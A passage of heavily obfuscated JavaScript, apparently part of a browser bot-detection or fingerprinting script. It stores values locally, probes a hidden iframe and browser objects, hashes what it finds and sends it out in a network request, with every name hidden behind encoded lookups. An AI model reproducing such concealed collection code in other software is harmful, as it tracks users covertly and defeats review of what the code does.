ZZC=Yp(Bk,[PQ()[F4(xv)](cp,cBC,UQ,K0,k1),[bCC,HSC],PQ()[F4(mA)].call(null,r2,lN,qf,gPC,Rf),AU(Rs,[]),Jp()[ph(mf)](GQ,W2,hd),b9C,T6()[R1(T3C)].call(null,X9C,qh,XE,MF(H0)),J9C]),rU.pop(),ZZC;}else{if(pH(LkC(),UN(CN(hRC,qA),sPC(CN(CN(rQ,pRC),qA),JT)))){J9C=MF(MF([]));}var S7C;return S7C=Yp(Bk,[PQ()[F4(xv)](x2,cBC,UQ,K0,r2),[mdC,WXC],PQ()[F4(mA)].apply(null,[cH,lN,qf,gPC,rH]),IYC,Jp()[ph(mf)](GQ,MF(H0),hd),b9C,T6()[R1(T3C)](X9C,qh,Fh,EE),J9C]),rU.pop(),S7C;}}var xmC;return xmC=Yp(Bk,[PQ()[F4(xv)].apply(null,[hl,cBC,UQ,K0,Df]),[mdC,WXC],PQ()[F4(mA)].call(null,Yv,lN,qf,gPC,bz),IYC,Jp()[ph(mf)](GQ,SE,hd),b9C,T6()[R1(T3C)](X9C,qh,IT,SQ),J9C]),rU.pop(),xmC;};var nGC=function(){rU.push(Eh);var zLC=pH(arguments[T6()[R1(H0)].call(null,St,XU,YQ,xv)],Ml[sN])&&zF(arguments[H0],undefined)?arguments[H0]:MF([]);HLC=Jp()[ph(W6)](RT,Yv,AZC);dRC=x0(qf);var NVC=AU(Uw,[]);if(MF(zLC)){if(NVC){Gw[SA(typeof T6()[R1(OU)],'undefined')?T6()[R1(YH)].apply(null,[EA,p0,wQ,MF(MF(H0))]):T6()[R1(xv)](zA,NQ,tA,n1)][T6()[R1(rH)].call(null,wc,EE,MF(MF([])),cT)][Jp()[ph(T3C)].apply(null,[dU,qf,Qb])](s9C);Gw[T6()[R1(xv)](zA,NQ,H0,Ch)][T6()[R1(rH)](wc,EE,q2,MF(qf))][Jp()[ph(T3C)](dU,MF(MF({})),Qb)](wmC);}var cGC;return rU.pop(),cGC=MF(MF(NB)),cGC;}var QGC=MqC();if(QGC){if(qOC(QGC,T6()[R1(IU)](twC,U0,MF(MF(qf)),n1))){HLC=QGC;dRC=x0(qf);if(NVC){var cYC=Gw[T6()[R1(xv)](zA,NQ,cA,MF({}))][T6()[R1(rH)](wc,EE,xv,c4)][T6()[R1(GQ)].apply(null,[fqC,OT,MF(H0),UE])](s9C);var zxC=Gw[SA(typeof T6()[R1(xf)],'undefined')?T6()[R1(YH)](E6,gT,MF([]),c4):T6()[R1(xv)].call(null,zA,NQ,MF(MF(H0)),N0)][SA(typeof T6()[R1(O6)],jh('',[][[]]))?T6()[R1(YH)].call(null,KDC,LsC,MF([]),p6):T6()[R1(rH)](wc,EE,n1,G6)][T6()[R1(GQ)](fqC,OT,FF,GN)](wmC);if(zF(HLC,cYC)||MF(qOC(cYC,zxC))){Gw[zF(typeof T6()[R1(WF)],jh([],[][[]]))?T6()[R1(xv)].call(null,zA,NQ,Ez,ll):T6()[R1(YH)].apply(null,[VqC,YgC,Ez,MF({})])][T6()[R1(rH)].call(null,wc,EE,ZN,XE)][SA(typeof tp()[l2(mA)],'undefined')?tp()[l2(sN)](P3C,MF([]),qf,UWC,sA,MF(H0)):tp()[l2(x2)].apply(null,[NQ,MF(MF([])),X1,LF,DSC,Fv])](s9C,HLC);Gw[T6()[R1(xv)](zA,NQ,MF(MF([])),p1)][SA(typeof T6()[R1(mH)],jh('',[][[]]))?T6()[R1(YH)].apply(null,[dF,kU,MF(MF(H0)),MF(H0)]):T6()[R1(rH)].apply(null,[wc,EE,mH,RT])][tp()[l2(x2)].call(null,NQ,MF(qf),z6,LF,DSC,R2)](wmC,dRC);}}}else if(NVC){var ZLC=Gw[T6()[R1(xv)].call(null,zA,NQ,MF(H0),Lf)][zF(typeof T6()[R1(Yv)],'undefined')?T6()[R1(rH)].apply(null,[wc,EE,ZN,G6]):T6()[R1(YH)].apply(null,[DN,F1,k1,bz])][T6()[R1(GQ)].apply(null,[fqC,OT,QE,c4])](wmC);if(ZLC&&SA(ZLC,T6()[R1(IU)].call(null,twC,U0,L4,kv))){Gw[T6()[R1(xv)](zA,NQ,Pv,Lp)][T6()[R1(rH)](wc,EE,G6,ZH)][zF(typeof Jp()[ph(p1)],'undefined')?Jp()[ph(T3C)](dU,Bh,Qb):Jp()[ph(sN)](HVC,MF(H0),dp)](s9C);Gw[T6()[R1(xv)](zA,NQ,p6,O0)][T6()[R1(rH)](wc,EE,k1,O0)][Jp()[ph(T3C)](dU,cT,Qb)](wmC);HLC=Jp()[ph(W6)].call(null,RT,MF(MF(qf)),AZC);dRC=x0(qf);}}}if(NVC){HLC=Gw[T6()[R1(xv)](zA,NQ,Bh,MF(qf))][T6()[R1(rH)](wc,EE,dv,H0)][zF(typeof T6()[R1(k1)],jh('',[][[]]))?T6()[R1(GQ)](fqC,OT,nf,kU):T6()[R1(YH)].call(null,ZH,rH,qv,O6)](s9C);dRC=Gw[T6()[R1(xv)].call(null,zA,NQ,cH,BQ)][SA(typeof T6()[R1(z6)],jh([],[][[]]))?T6()[R1(YH)](Ul,sf,MF(MF({})),H0):T6()[R1(rH)](wc,EE,p1,zN)][T6()[R1(GQ)].apply(null,[fqC,OT,x2,ZH])](wmC);if(MF(qOC(HLC,dRC))){Gw[T6()[R1(xv)](zA,NQ,MF([]),zN)][T6()[R1(rH)](wc,EE,SE,MF(MF([])))][Jp()[ph(T3C)].apply(null,[dU,XQ,Qb])](s9C);Gw[T6()[R1(xv)](zA,NQ,MF([]),F2)][T6()[R1(rH)](wc,EE,bz,r2)][Jp()[ph(T3C)](dU,nf,Qb)](wmC);HLC=Jp()[ph(W6)](RT,gU,AZC);dRC=x0(qf);}}var UGC;return rU.pop(),UGC=qOC(HLC,dRC),UGC;};var zXC=function(DZC){rU.push(S0);if(DZC[SA(typeof G2()[KE(mH)],'undefined')?G2()[KE(NQ)](vmC,kU,VE,GN,DA):G2()[KE(H0)](fU,L2,QU,ll,PBC)](XVC)){var fXC=DZC[XVC];if(MF(fXC)){rU.pop();return;}var lxC=fXC[HU()[kp(Bh)].call(null,CU,Fh)](HU()[kp(G6)](SK,DN));if(xH(lxC[T6()[R1(H0)](Zc,XU,kU,xf)],Ml[S2])){HLC=lxC[H0];dRC=lxC[qf];if(AU(Uw,[])){try{var qjC=rU.length;var OtC=MF(MF(NB));Gw[T6()[R1(xv)](w5,NQ,l1,rH)][T6()[R1(rH)](cL,EE,bz,Pv)][tp()[l2(x2)].call(null,NQ,p1,GF,SU,DSC,vp)](s9C,HLC);Gw[zF(typeof T6()[R1(NU)],jh([],[][[]]))?T6()[R1(xv)].call(null,w5,NQ,ll,q2):T6()[R1(YH)](sjC,TA,mH,gU)][T6()[R1(rH)](cL,EE,Pv,MF(qf))][tp()[l2(x2)](NQ,MF(H0),G6,SU,DSC,MF([]))](wmC,dRC);}catch(OYC){rU.splice(UN(qjC,qf),Infinity,S0);}}}}rU.pop();};var mKC=function(HrC,g7C){rU.push(L5);var sxC=ZXC;var W7C=zZC(g7C);var nZC=Jp()[ph(W6)](RT,ll,K9)[Jp()[ph(r2)](OWC,MF({}),CCC)](Gw[zF(typeof T6()[R1(hl)],jh([],[][[]]))?T6()[R1(rQ)](tm,XE,fU,z6):T6()[R1(YH)](hSC,TJC,ZH,Fh)][T6()[R1(YQ)].call(null,Gt,tl,gU,MF(MF([])))][SA(typeof NA()[M4(fU)],jh([],[][[]]))?NA()[M4(YH)](L1,rCC,gT,TA):NA()[M4(QE)](sN,nH,d7C,F2)],T6()[R1(df)](dx,r4,K0,MF(qf)))[Jp()[ph(r2)](OWC,MF(MF({})),CCC)](Gw[T6()[R1(rQ)].call(null,tm,XE,GF,qv)][T6()[R1(YQ)](Gt,tl,GF,c4)][Jp()[ph(GQ)](hYC,L2,wl)],HU()[kp(A2)].apply(null,[Bz,B5]))[Jp()[ph(r2)](OWC,MF(MF([])),CCC)](HrC,zF(typeof Jp()[ph(ZH)],jh('',[][[]]))?Jp()[ph(WZC)](bF,S2,mZ):Jp()[ph(sN)].apply(null,[q4,G6,R7C]))[Jp()[ph(r2)](OWC,SQ,CCC)](sxC);if(W7C){nZC+=(SA(typeof HU()[kp(c4)],jh([],[][[]]))?HU()[kp(Fh)].call(null,hcC,xf):HU()[kp(m2)](DK,th))[SA(typeof Jp()[ph(p6)],'undefined')?Jp()[ph(sN)].apply(null,[rA,r2,t7C]):Jp()[ph(r2)](OWC,DQ,CCC)](W7C);}var StC=Z8C();StC[T6()[R1(xCC)](Xc,mA,TA,TA)](T6()[R1(XU)](zdC,A6,Pl,sN),nZC,MF(MF(PO)));StC[T6()[R1(zcC)](lm,Y0,gU,SQ)]=function(){rU.push(ZF);pH(StC[Jp()[ph(jPC)](ZBC,YQ,rc)],mA)&&AxC&&AxC(StC);rU.pop();};StC[T6()[R1(r4)](w1,dQ,Ez,UE)]();rU.pop();};var qxC=function(YdC){rU.push(hl);var WgC=pH(arguments[T6()[R1(H0)].apply(null,[qN,XU,cp,cp])],qf)&&zF(arguments[qf],undefined)?arguments[qf]:MF({});var RLC=pH(arguments[T6()[R1(H0)].call(null,qN,XU,Ip,rQ)],O0)&&zF(arguments[O0],undefined)?arguments[O0]:MF(MF(NB));var gLC=new (Gw[HU()[kp(MWC)](xh,H0)])();if(WgC){gLC[HU()[kp(dU)].call(null,pMC,rH)](SA(typeof HU()[kp(wQ)],jh([],[][[]]))?HU()[kp(Fh)].call(null,EXC,kU):HU()[kp(np)](frC,Ip));}if(RLC){gLC[HU()[kp(dU)].call(null,pMC,rH)](NA()[M4(hl)](sN,YrC,cl,Jf));}if(pH(gLC[HU()[kp(Sl)](YrC,H6)],Ml[sN])){try{var c9C=rU.length;var xKC=MF(PO);mKC(Gw[SA(typeof Jp()[ph(VT)],jh('',[][[]]))?Jp()[ph(sN)].apply(null,[KdC,r2,xVC]):Jp()[ph(QE)](X1,Fv,ZKC)][T6()[R1(bF)](rLC,tF,N0,Yv)](gLC)[G2()[KE(O0)](UQ,VT,mf,gT,EF)](T6()[R1(gT)](Rl,Jl,vp,r0)),YdC);}catch(gRC){rU.splice(UN(c9C,qf),Infinity,hl);}}rU.pop();};var nrC=function(){return HLC;};var zZC=function(sYC){var KZC=null;rU.push(zU);try{var QXC=rU.length;var BRC=MF([]);if(sYC){KZC=NJC();}if(MF(KZC)&&AU(Uw,[])){KZC=Gw[zF(typeof T6()[R1(r0)],jh('',[][[]]))?T6()[R1(xv)].apply(null,[PU,NQ,L4,ll]):T6()[R1(YH)](n1,dQ,Jl,X1)][T6()[R1(rH)](X7,EE,wQ,W2)][T6()[R1(GQ)](SK,OT,p1,z6)](jh(ltC,p9C));}}catch(fxC){rU.splice(UN(QXC,qf),Infinity,zU);var tgC;return rU.pop(),tgC=null,tgC;}var LZC;return rU.pop(),LZC=KZC,LZC;};var WxC=function(YXC){rU.push(dU);var kmC=Yp(Bk,[NA()[M4(cp)](gU,V2,x5,X1),w9C(MB,[YXC]),SA(typeof HU()[kp(XU)],jh([],[][[]]))?HU()[kp(Fh)].call(null,g3C,M7C):HU()[kp(T3C)](CO,Zh),YXC[T6()[R1(Ch)](Ft,x2,kU,TA)]&&YXC[T6()[R1(Ch)].apply(null,[Ft,x2,LN,mA])][T6()[R1(p1)](t6,LF,cp,Ip)]?YXC[T6()[R1(Ch)](Ft,x2,MF(MF({})),JE)][T6()[R1(p1)](t6,LF,MF(MF(H0)),zN)][T6()[R1(H0)].call(null,EGC,XU,MF(H0),XE)]:x0(Ml[qf]),NA()[M4(Jl)](xv,XZC,QN,SQ),w9C(Ow,[YXC]),T6()[R1(F5)].apply(null,[VsC,OWC,MF({}),ll]),SA(bYC(YXC[T6()[R1(H6)](Rh,pz,MF(H0),hN)]),Jp()[ph(x2)](z6,MF(H0),Y4))?qf:H0,T6()[R1(ON)](c2,DN,MF(MF([])),nf),w9C(xJ,[YXC]),tp()[l2(p6)](W6,W2,z6,TQ,gGC,fU),w9C(PW,[YXC])]);var nYC;return rU.pop(),nYC=kmC,nYC;};var ktC=function(GLC){rU.push(w4);if(MF(GLC)||MF(GLC[T6()[R1(U0)](qm,SRC,SE,MF(H0))])){var d9C;return rU.pop(),d9C=[],d9C;}var NOC=GLC[T6()[R1(U0)](qm,SRC,UE,q2)];var UrC=AU(Tn,[NOC]);var rRC=WxC(NOC);var bRC=WxC(Gw[T6()[R1(xv)](IdC,NQ,fU,Lf)]);var HXC=rRC[tp()[l2(p6)](W6,bz,gT,W8C,gGC,MF(H0))];var vZC=bRC[tp()[l2(p6)](W6,Fv,z6,W8C,gGC,Df)];var QKC=Jp()[ph(W6)].apply(null,[RT,QT,zT])[Jp()[ph(r2)](OWC,nf,hDC)](rRC[NA()[M4(cp)].apply(null,[gU,V2,H3C,q2])],T6()[R1(gT)](TK,Jl,gh,NQ))[SA(typeof Jp()[ph(W6)],jh([],[][[]]))?Jp()[ph(sN)](I8C,x2,I1):Jp()[ph(r2)](OWC,rH,hDC)](rRC[HU()[kp(T3C)](MY,Zh)],T6()[R1(gT)].call(null,TK,Jl,Ch,kv))[Jp()[ph(r2)].call(null,OWC,NQ,hDC)](rRC[T6()[R1(F5)](JdC,OWC,X1,L4)][HU()[kp(UE)].apply(null,[jX,Jf])](),T6()[R1(gT)].apply(null,[TK,Jl,Lp,xf]))[Jp()[ph(r2)](OWC,WF,hDC)](rRC[NA()[M4(Jl)].call(null,xv,XZC,L8C,I4)],zF(typeof T6()[R1(bF)],jh([],[][[]]))?T6()[R1(gT)](TK,Jl,GF,Jl):T6()[R1(YH)](Nh,YE,Lf,O0))[Jp()[ph(r2)](OWC,MF(qf),hDC)](rRC[SA(typeof T6()[R1(np)],'undefined')?T6()[R1(YH)](hdC,xT,SQ,ll):T6()[R1(ON)](BL,DN,I4,Yv)]);var GGC=Jp()[ph(W6)].call(null,RT,Ch,zT)[Jp()[ph(r2)](OWC,sN,hDC)](bRC[NA()[M4(cp)](gU,V2,H3C,Vv)],T6()[R1(gT)].apply(null,[TK,Jl,MF([]),vp]))[Jp()[ph(r2)](OWC,MF([]),hDC)](bRC[zF(typeof HU()[kp(H6)],jh('',[][[]]))?HU()[kp(T3C)](MY,Zh):HU()[kp(Fh)](SRC,QT)],T6()[R1(gT)](TK,Jl,QT,I4))[Jp()[ph(r2)](OWC,tA,hDC)](bRC[T6()[R1(F5)](JdC,OWC,Rf,MF([]))][SA(typeof HU()[kp(S2)],'undefined')?HU()[kp(Fh)](fqC,R7C):HU()[kp(UE)].call(null,jX,Jf)](),zF(typeof T6()[R1(G6)],jh('',[][[]]))?T6()[R1(gT)].call(null,TK,Jl,nf,UE):T6()[R1(YH)].call(null,Gh,HH,NQ,cp))[SA(typeof Jp()[ph(IF)],jh('',[][[]]))?Jp()[ph(sN)](IN,bz,zmC):Jp()[ph(r2)].call(null,OWC,Ip,hDC)](bRC[NA()[M4(Jl)].call(null,xv,XZC,L8C,I4)],T6()[R1(gT)](TK,Jl,qv,MF(MF(H0))))[SA(typeof Jp()[ph(cp)],jh([],[][[]]))?Jp()[ph(sN)].call(null,PZC,BQ,hrC):Jp()[ph(r2)].apply(null,[OWC,xf,hDC])](bRC[T6()[R1(ON)](BL,DN,cA,Bh)]);var qYC=HXC[Jp()[ph(bF)](gPC,nf,XrC)];var cmC=vZC[Jp()[ph(bF)].apply(null,[gPC,Fh,XrC])];var xOC=HXC[zF(typeof Jp()[ph(qf)],jh('',[][[]]))?Jp()[ph(bF)](gPC,MF(H0),XrC):Jp()[ph(sN)](X8C,Bh,GrC)];var DrC=vZC[Jp()[ph(bF)].apply(null,[gPC,QE,XrC])];var LrC=Jp()[ph(W6)].call(null,RT,MF(H0),zT)[Jp()[ph(r2)].call(null,OWC,F2,hDC)](xOC,Jp()[ph(ON)](t6,Rf,Gd))[Jp()[ph(r2)](OWC,G6,hDC)](cmC);var FYC=Jp()[ph(W6)].apply(null,[RT,l1,zT])[zF(typeof Jp()[ph(Jl)],'undefined')?Jp()[ph(r2)].call(null,OWC,dv,hDC):Jp()[ph(sN)](S8C,Vv,Cv)](qYC,HU()[kp(GQ)](kE,fl))[zF(typeof Jp()[ph(X1)],jh('',[][[]]))?Jp()[ph(r2)](OWC,Pl,hDC):Jp()[ph(sN)](bVC,TA,M2)](DrC);var vOC;return vOC=[Yp(Bk,[G2()[KE(Fh)](mA,VT,lZC,W6,KYC),QKC]),Yp(Bk,[SA(typeof Jp()[ph(GQ)],jh('',[][[]]))?Jp()[ph(sN)](TkC,Df,RWC):Jp()[ph(BN)](bz,Pv,X8C),GGC]),Yp(Bk,[HU()[kp(WZC)](JF,Bh),LrC]),Yp(Bk,[Jp()[ph(jp)](kQ,ZN,Oz),FYC]),Yp(Bk,[zF(typeof G2()[KE(p6)],jh(SA(typeof Jp()[ph(YH)],jh('',[][[]]))?Jp()[ph(sN)].call(null,L4,R2,BVC):Jp()[ph(W6)].call(null,RT,x2,zT),[][[]]))?G2()[KE(gU)](mA,SE,W8C,Rf,RT):G2()[KE(NQ)](ZF,FF,r1,MF([]),Cl),UrC])],rU.pop(),vOC;};var tdC=function(O7C){return PKC(O7C)||w9C(PD,[O7C])||KXC(O7C)||w9C(Zk,[]);};var KXC=function(ULC,w7C){rU.push(ksC);if(MF(ULC)){rU.pop();return;}if(SA(typeof ULC,zF(typeof Jp()[ph(MkC)],'undefined')?Jp()[ph(hl)](f1,WF,mLC):Jp()[ph(sN)](YgC,MF({}),jp))){var MXC;return rU.pop(),MXC=w9C(kO,[ULC,w7C]),MXC;}var tVC=Gw[PQ()[F4(H0)](I4,jSC,z6,k4,mA)][zF(typeof T6()[R1(H0)],jh('',[][[]]))?T6()[R1(NQ)](pCC,OU,cN,L2):T6()[R1(YH)](dE,HDC,r0,UE)][HU()[kp(UE)](Xj,Jf)].call(ULC)[Jp()[ph(LN)](L4,c4,dc)](sN,x0(qf));if(SA(tVC,PQ()[F4(H0)](xv,jSC,z6,k4,gU))&&ULC[HU()[kp(UQ)](Oz,qh)])tVC=ULC[HU()[kp(UQ)](Oz,qh)][zF(typeof HU()[kp(Pv)],'undefined')?HU()[kp(cp)].apply(null,[ZE,p1]):HU()[kp(Fh)].call(null,CPC,GtC)];if(SA(tVC,NA()[M4(WU)](mA,r4,vkC,qf))||SA(tVC,HU()[kp(MWC)].call(null,mtC,H0))){var txC;return txC=Gw[SA(typeof Jp()[ph(p1)],jh('',[][[]]))?Jp()[ph(sN)].apply(null,[JT,GN,DN]):Jp()[ph(QE)].apply(null,[X1,UE,QYC])][T6()[R1(bF)](VtC,tF,Ez,YQ)](ULC),rU.pop(),txC;}if(SA(tVC,zF(typeof NA()[M4(qf)],'undefined')?NA()[M4(Yv)](W6,hYC,d0,ll):NA()[M4(YH)].call(null,pCC,hgC,Up,vp))||new (Gw[T6()[R1(Lf)](jm,cN,MF(MF({})),XQ)])(T6()[R1(fl)](Xt,l1,wQ,hN))[NA()[M4(c4)](UQ,DQ,zA,L4)](tVC)){var DYC;return rU.pop(),DYC=w9C(kO,[ULC,w7C]),DYC;}rU.pop();};var PKC=function(pZC){rU.push(NcC);if(Gw[Jp()[ph(QE)].call(null,X1,Fv,LOC)][T6()[R1(cQ)](ESC,RT,GN,rQ)](pZC)){var B9C;return rU.pop(),B9C=w9C(kO,[pZC]),B9C;}rU.pop();};var VdC=function(){rU.push(KDC);try{var pVC=rU.length;var mRC=MF(MF(NB));if(MCC()||z5()){var pmC;return rU.pop(),pmC=[],pmC;}var RYC=Gw[T6()[R1(xv)](trC,NQ,H0,x2)][zF(typeof T6()[R1(fl)],jh('',[][[]]))?T6()[R1(rQ)].apply(null,[HVC,XE,MF(MF(H0)),dv]):T6()[R1(YH)](R5,sF,r2,UQ)][PQ()[F4(Df)](QT,WKC,QE,W2,q2)](Jp()[ph(F5)](GF,Pv,rG));RYC[Jp()[ph(H6)].call(null,H0,cp,mXC)][T6()[R1(TF)](Fp,fU,W6,NQ)]=HU()[kp(jPC)](LF,vVC);Gw[zF(typeof T6()[R1(Lp)],jh([],[][[]]))?T6()[R1(xv)].call(null,trC,NQ,YQ,WF):T6()[R1(YH)](V2,r7C,bz,WU)][T6()[R1(rQ)].apply(null,[HVC,XE,L2,MF(qf)])][HU()[kp(df)](kN,NE)][Jp()[ph(Tv)].call(null,QN,Df,OVC)](RYC);var CYC=RYC[T6()[R1(U0)].apply(null,[UR,SRC,hN,EE])];var SrC=w9C(wD,[RYC]);var dLC=QxC(CYC);var IrC=w9C(gk,[CYC]);RYC[Jp()[ph(U0)](YF,qv,nm)]=zF(typeof T6()[R1(x2)],jh([],[][[]]))?T6()[R1(M1)].call(null,NGC,k4,N0,nf):T6()[R1(YH)](X2,Mv,R2,MF(MF(H0)));var xxC=ktC(RYC);RYC[Jp()[ph(kQ)](qh,MF(MF([])),MwC)]();var DXC=[][SA(typeof Jp()[ph(UQ)],jh([],[][[]]))?Jp()[ph(sN)](p6,MF(MF(qf)),hZC):Jp()[ph(r2)](OWC,MF(MF(H0)),Gl)](tdC(SrC),[Yp(Bk,[Jp()[ph(fl)].apply(null,[Q0,MF(qf),x8]),dLC]),Yp(Bk,[zF(typeof Jp()[ph(BQ)],jh([],[][[]]))?Jp()[ph(cQ)].apply(null,[rDC,nf,Hp]):Jp()[ph(sN)].call(null,C1,O0,InC),IrC])],tdC(xxC),[Yp(Bk,[NA()[M4(Bh)](mA,c4,GrC,dv),Jp()[ph(W6)].apply(null,[RT,cH,Pf])])]);var FZC;return rU.pop(),FZC=DXC,FZC;}catch(JZC){rU.splice(UN(pVC,qf),Infinity,KDC);var QgC;return rU.pop(),QgC=[],QgC;}rU.pop();};var QxC=function(TcC){rU.push(gDC);if(TcC[T6()[R1(H6)].call(null,sK,pz,BQ,F2)]&&pH(Gw[SA(typeof PQ()[F4(hl)],jh(Jp()[ph(W6)].call(null,RT,Fv,Zs),[][[]]))?PQ()[F4(qf)](nf,jl,L4,UA,nf):PQ()[F4(H0)](hN,TX,z6,k4,rQ)][PQ()[F4(xv)].apply(null,[ll,St,UQ,K0,z6])](TcC[T6()[R1(H6)](sK,pz,p1,SE)])[zF(typeof T6()[R1(lnC)],jh('',[][[]]))?T6()[R1(H0)](Aj,XU,sN,Fv):T6()[R1(YH)].call(null,w6,qBC,wQ,TA)],Ml[sN])){var OKC=[];for(var tcC in TcC[T6()[R1(H6)].call(null,sK,pz,DQ,bz)]){if(Gw[PQ()[F4(H0)](FF,TX,z6,k4,L2)][T6()[R1(NQ)](TN,OU,X1,MF({}))][G2()[KE(H0)](fU,XE,rd,Ip,PBC)].call(TcC[T6()[R1(H6)](sK,pz,W6,tA)],tcC)){OKC[SA(typeof HU()[kp(SE)],'undefined')?HU()[kp(Fh)].call(null,MkC,h8C):HU()[kp(W6)](kL,p6)](tcC);}}var vYC=ArC(gqC(OKC[G2()[KE(O0)].apply(null,[UQ,JE,mZ,H0,EF])](SA(typeof T6()[R1(H6)],jh('',[][[]]))?T6()[R1(YH)](k6,TkC,XE,MF(MF(H0))):T6()[R1(gT)](qL,Jl,L4,p1))));var nXC;return rU.pop(),nXC=vYC,nXC;}else{var kZC;return kZC=T6()[R1(IF)](zr,JE,Lp,TA),rU.pop(),kZC;}rU.pop();};var RRC=function(){rU.push(NQ);var JcC=Jp()[ph(gPC)](T9C,MF({}),CCC);try{var NYC=rU.length;var PYC=MF({});var HYC=w9C(xw,[]);var cZC=zF(typeof Jp()[ph(x2)],jh('',[][[]]))?Jp()[ph(Tl)](Gh,r0,CCC):Jp()[ph(sN)].apply(null,[DE,vp,AZC]);if(Gw[T6()[R1(xv)].apply(null,[m4,NQ,GF,q2])][G2()[KE(L2)](xv,cN,A2,p6,kU)]&&Gw[T6()[R1(xv)](m4,NQ,MF({}),W6)][G2()[KE(L2)](xv,L4,A2,W6,kU)][Jp()[ph(Ll)].apply(null,[JQ,R2,b1])]){var ScC=Gw[T6()[R1(xv)](m4,NQ,MF({}),qf)][SA(typeof G2()[KE(YH)],jh([],[][[]]))?G2()[KE(NQ)].apply(null,[z3C,Pl,T2,Ip,tPC]):G2()[KE(L2)](xv,Rf,A2,qf,kU)][zF(typeof Jp()[ph(O0)],'undefined')?Jp()[ph(Ll)].apply(null,[JQ,wQ,b1]):Jp()[ph(sN)](LWC,Bh,R5)];cZC=Jp()[ph(W6)](RT,H0,KBC)[Jp()[ph(r2)](OWC,YH,TH)](ScC[Jp()[ph(Sv)].apply(null,[lSC,MF(MF(qf)),FrC])],T6()[R1(gT)](S3C,Jl,MF(MF(qf)),H0))[Jp()[ph(r2)].call(null,OWC,Ez,TH)](ScC[T6()[R1(gPC)].apply(null,[r4,w4,SQ,fU])],T6()[R1(gT)](S3C,Jl,ZN,N0))[SA(typeof Jp()[ph(qf)],'undefined')?Jp()[ph(sN)].call(null,RKC,MF([]),d0):Jp()[ph(r2)](OWC,MF(H0),TH)](ScC[PQ()[F4(x2)].apply(null,[GN,Sl,fU,jZC,NU])]);}var OrC=Jp()[ph(W6)].call(null,RT,Rf,KBC)[Jp()[ph(r2)](OWC,fU,TH)](cZC,T6()[R1(gT)].call(null,S3C,Jl,MF(MF(H0)),MF(MF(qf))))[Jp()[ph(r2)].call(null,OWC,xv,TH)](HYC);var VYC;return rU.pop(),VYC=OrC,VYC;}catch(cKC){rU.splice(UN(NYC,qf),Infinity,NQ);var IGC;return rU.pop(),IGC=JcC,IGC;}rU.pop();};var JRC=function(){var FtC=w9C(nq,[]);rU.push(bQ);var MjC=w9C(S8,[]);var EZC=w9C(Nk,[]);var BrC=Jp()[ph(W6)](RT,Jf,Ic)[SA(typeof Jp()[ph(xCC)],'undefined')?Jp()[ph(sN)](vp,x2,Rl):Jp()[ph(r2)].call(null,OWC,YQ,PWC)](FtC,T6()[R1(gT)](HR,Jl,bz,MF(MF({}))))[Jp()[ph(r2)](OWC,IT,PWC)](MjC,T6()[R1(gT)](HR,Jl,MF(MF(H0)),MF({})))[SA(typeof Jp()[ph(UE)],'undefined')?Jp()[ph(sN)].call(null,UA,Jl,XN):Jp()[ph(r2)](OWC,gU,PWC)](EZC);var P7C;return rU.pop(),P7C=BrC,P7C;};var sKC=function(){rU.push(LH);var H7C=function(){return w9C.apply(this,[RW,arguments]);};var dmC=function(){return w9C.apply(this,[dW,arguments]);};var UOC=function IgC(){var DLC=[];rU.push(Wf);for(var jgC in Gw[T6()[R1(xv)](W9C,NQ,xv,MF([]))][T6()[R1(H6)].call(null,Tq,pz,fU,p1)][T6()[R1(B2)].call(null,EZ,g6,MF(H0),G6)]){if(Gw[SA(typeof PQ()[F4(p6)],jh([],[][[]]))?PQ()[F4(qf)](cp,Up,jxC,SMC,TA):PQ()[F4(H0)](rH,sgC,z6,k4,MF({}))][zF(typeof T6()[R1(hN)],'undefined')?T6()[R1(NQ)].call(null,vKC,OU,gh,MF({})):T6()[R1(YH)].call(null,lBC,bMC,ZH,gh)][zF(typeof G2()[KE(UQ)],jh([],[][[]]))?G2()[KE(H0)](fU,Vv,MLC,YH,PBC):G2()[KE(NQ)](mrC,G6,UH,ZH,KxC)].call(Gw[T6()[R1(xv)].call(null,W9C,NQ,MF(MF(H0)),Vv)][T6()[R1(H6)](Tq,pz,Ch,qv)][T6()[R1(B2)](EZ,g6,WU,k1)],jgC)){DLC[HU()[kp(W6)].apply(null,[Ox,p6])](jgC);for(var ErC in Gw[T6()[R1(xv)](W9C,NQ,MF(qf),qv)][zF(typeof T6()[R1(Fv)],jh('',[][[]]))?T6()[R1(H6)].call(null,Tq,pz,hl,mH):T6()[R1(YH)](n1,wCC,xv,n1)][zF(typeof T6()[R1(NQ)],jh([],[][[]]))?T6()[R1(B2)](EZ,g6,MF({}),S2):T6()[R1(YH)](BsC,tN,Fh,MF(qf))][jgC]){if(Gw[PQ()[F4(H0)](kv,sgC,z6,k4,k1)][T6()[R1(NQ)](vKC,OU,Pv,p1)][G2()[KE(H0)](fU,NQ,MLC,NU,PBC)].call(Gw[T6()[R1(xv)](W9C,NQ,Jl,ZN)][T6()[R1(H6)](Tq,pz,cp,sN)][T6()[R1(B2)].call(null,EZ,g6,Vv,QE)][jgC],ErC)){DLC[HU()[kp(W6)](Ox,p6)](ErC);}}}}var HOC;return HOC=ArC(gqC(Gw[T6()[R1(jPC)].call(null,NgC,cQ,Yv,MF(MF(qf)))][T6()[R1(B6)](sz,LJC,TA,VT)](DLC))),rU.pop(),HOC;};if(MF(MF(Gw[T6()[R1(xv)].call(null,jtC,NQ,ll,gU)][T6()[R1(H6)].apply(null,[xr,pz,MF(MF(H0)),rH])]))&&MF(MF(Gw[zF(typeof T6()[R1(rH)],jh([],[][[]]))?T6()[R1(xv)].call(null,jtC,NQ,O6,XE):T6()[R1(YH)](DA,BcC,hN,G6)][T6()[R1(H6)](xr,pz,YH,ll)][T6()[R1(B2)].apply(null,[Oj,g6,IT,ZH])]))){if(MF(MF(Gw[T6()[R1(xv)].call(null,jtC,NQ,Lp,vp)][T6()[R1(H6)].call(null,xr,pz,c4,W2)][zF(typeof T6()[R1(X1)],'undefined')?T6()[R1(B2)](Oj,g6,H0,WU):T6()[R1(YH)].apply(null,[k2,MYC,MF(MF([])),O6])][NA()[M4(S2)].apply(null,[xv,Sv,cBC,r0])]))&&MF(MF(Gw[T6()[R1(xv)](jtC,NQ,ZN,ZH)][SA(typeof T6()[R1(XE)],jh('',[][[]]))?T6()[R1(YH)](ZxC,WZC,W2,qf):T6()[R1(H6)](xr,pz,tA,vp)][T6()[R1(B2)](Oj,g6,qv,MF({}))][HU()[kp(XU)](Lg,GN)]))){if(SA(typeof Gw[T6()[R1(xv)].call(null,jtC,NQ,SQ,r2)][T6()[R1(H6)].call(null,xr,pz,XE,wQ)][T6()[R1(B2)](Oj,g6,MF(qf),l1)][SA(typeof 